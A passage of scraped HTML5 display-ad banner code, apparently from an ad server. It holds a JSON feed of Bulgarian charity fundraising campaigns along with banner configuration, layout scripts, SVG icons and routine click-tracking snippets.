\u041c\u0438\u0448\u043e","description":"2025-07-27","brand":"6406","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"330747.72","raw_price":"330747.71750096","original_price":"560163.00","raw_original_price":"560163"},{"key":"271_6684","id":"6684","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-dadem-hans-za-jivot-na-djeihun\/ea-efd3ff125f13","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6684.jpg","additional_image":"","title":"\u0414\u0430 \u0434\u0430\u0434\u0435\u043c \u0448\u0430\u043d\u0441 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u0414\u0436\u0435\u0439\u0445\u0443\u043d","description":"2025-08-29","brand":"321","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7695.60","raw_price":"7695.6015","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_6393","id":"6393","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-iivota-na-kamen\/ea-765aac3cb3d5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6393.jpg","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u041a\u0430\u043c\u0435\u043d","description":"2025-06-29","brand":"2411","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"106802.30","raw_price":"106802.301653","original_price":"150000.00","raw_original_price":"150000"},{"key":"271_1037","id":"1037","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-badeshte-na-misho\/ea-73755d2857aa","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1037.jpg","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u0431\u044a\u0434\u0435\u0449\u0435 \u043d\u0430 \u041c\u0438\u0448\u043e","description":"2025-07-01","brand":"972","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"25863.76","raw_price":"25863.758976378","original_price":"106314.00","raw_original_price":"106314"},{"key":"271_1436","id":"1436","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-lili\/ea-053cf442ad32","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1436.jpg","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041b\u0438\u043b\u0438!","description":"2025-07-09","brand":"3966","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"107398.17","raw_price":"107398.1673142","original_price":"110138.00","raw_original_price":"110138"},{"key":"271_6447","id":"6447","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vasko\/ea-19b2011df339","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6447.jpg","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0430\u0441\u043a\u043e","description":"2025-06-30","brand":"2072","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"49882.01","raw_price":"49882.010327","original_price":"86500.00","raw_original_price":"86500"},{"key":"271_6588","id":"6588","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-albena\/ea-62de9ee43784","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6588.jpg","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u0410\u043b\u0431\u0435\u043d\u0430","description":"2025-08-16","brand":"596","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15961.87","raw_price":"15961.869","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_1172","id":"1172","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-dmytro\/ea-15b7e38a9dad","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1172.jpg","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0414\u043c\u0438\u0442\u0440\u043e","description":"2025-08-25","brand":"3282","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"147721.95","raw_price":"147721.948298","original_price":"148732.00","raw_original_price":"148732"}]'
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=cDSUFHOXOuFvNE-VDix03UUAdBbTAheoOLK8trkf63w2-kH9GqTFqYIbAbV3PQtjP9aNQ4rBxpXgJ-RtVwOPuFkR7Jhr2abtVWevYU-xXMtdpkYDN4kVmXj6Rjb2tWoWQnz8YkU-o3mBf-4DXXqQTWcPapnpKeg0t-xvU1CF0jSSwe6jH-9wWdXnJIpy7kMq3OZt5HbbRXF0pr2kl3se60oqhcVFSFwcOb4DA8MHlNH7ONZXwKrzTg7KQz0rroQRIGi1xygqsTKCtkKX9M-MTo0t_Sv2Khi45AgDOYyrqZWzgo7hpZ2f8eMY2S_Pt3pNODww_1NRwY2P1OTZWublCJsSUz3eEYzVkWpICJakhivYyaTyCKWBsED_k1-KUjwCVKG7LzQRbEIlkP635YXjib7u-hkarR8i_l_uqqUeOtKH-Cgh0nXPSlSTsYIgWN_dGyJnLyFHtG6_YUaSozDGzmvdXIejqAVmuwGhaylw_Wx_wd3QDWDNDLSvSh-1ICZXqw3Ak2uc7Ub4sZ5W4_zM6WNhpw2d4Gyy9CRgfWq8ApBU4NaFvlsRrvnpyzl5p47aWQjVB0BaQRPFKf71Q2UzYdVqGnWuTyJjXcLpw3EEke3BII8k4kAsjxxGVhog3ca8LDGSYdAVWYJadte_hOD_GYNiTBTXBAgpSgiUE23-JJIOyTF5GLXxPgVAfunNRg8Qx9FZ6M-Kbv6_HZiYu2H30T4A5lFS6AyrjE1MgABfYhWZhv8AG2BsqrVce9tXtV9p5387hHvAJk_-_I7qh-4TyEyM2gqaAVq3xs_iiOophZVAwgczVcSyROOVHJ9ZGE-vq9-aTiLPDYjI3uzH8q47rT4F4ECwvcv4_8kbSIfJgIDMxV8XKZpJ8w,,
body_size: 9122
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124544/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=lF7rsKc_pttbkrsIjjNUuubTa1gI4UGGhBYIDoL4qPjNMJFGJE7MdJQD37nhJ49borfvJKPJ4cbWrInSLULrg_ogP4AEsaXQwFjaxZN9EVlZewbr2VsLgS7dwy7AHE_I8F7vg5k8HYe_pyB5dyJJJw,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '600px',
        logoHeight: '60px',
        headerHeight: '160px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Искам да даря сега',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_10470","id":"10470","url":"https:\/\/pavelandreev.org\/bg\/campaign\/molya-pomognete-da-spasim-jivota-na-bashta-mi\/ea-4ca8e91a4651","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10470.jpg?t=1766889071","additional_image":"","title":"\u041c\u043e\u043b\u044f \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0431\u0430\u0449\u0430 \u043c\u0438","description":"2026-01-10","brand":"229","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"5798.99","raw_price":"5798.9915","original_price":"58000.00","raw_original_price":"58000"},{"key":"271_2886","id":"2886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-asen-da-bade-normalno-i-zdravo-dete\/ea-264765356fcc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2886.jpg?t=1765765924","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u0441\u0435\u043d \u0434\u0430 \u0431\u044a\u0434\u0435 \u043d\u043e\u0440\u043c\u0430\u043b\u043d\u043e \u0438 \u0437\u0434\u0440\u0430\u0432\u043e \u0434\u0435\u0442\u0435","description":"2026-02-20","brand":"1936","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"74545.68","raw_price":"74545.676087","original_price":"183726.00","raw_original_price":"183726"},{"key":"271_7014","id":"7014","url":"https:\/\/pavelandreev.org\/bg\/campaign\/tarsya-ne-sajalenie-a-shans-zabite-mi-sa-klyuch-kam-rabota-dostoinstvo-i-normalen-jivot\/ea-93f48c7c2698","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7014.jpg?t=1767061940","additional_image":"","title":"\u0422\u044a\u0440\u0441\u044f \u043d\u0435 \u0441\u044a\u0436\u0430\u043b\u0435\u043d\u0438\u0435,\u0430 \u0448\u0430\u043d\u0441\u2013\u0437\u044a\u0431\u0438\u0442\u0435 \u043c\u0438 \u0441\u0430 \u043a\u043b\u044e\u0447 \u043a\u044a\u043c \u0440\u0430\u0431\u043e\u0442\u0430,\u0434\u043e\u0441\u0442\u043e\u0439\u043d\u0441\u0442\u0432\u043e \u0438 \u043d\u043e\u0440\u043c\u0430\u043b\u0435\u043d 